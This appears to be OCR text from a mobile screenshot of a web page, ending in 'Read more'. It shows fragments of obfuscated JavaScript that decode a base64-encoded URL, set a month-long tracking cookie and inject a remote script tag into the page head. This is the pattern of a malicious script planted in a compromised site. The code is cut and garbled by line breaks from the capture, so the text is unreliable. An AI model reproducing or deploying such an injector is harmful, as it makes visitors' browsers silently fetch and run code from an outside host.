
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz01
Za-z0-9+/=]/g,'');while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=t
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();
Read more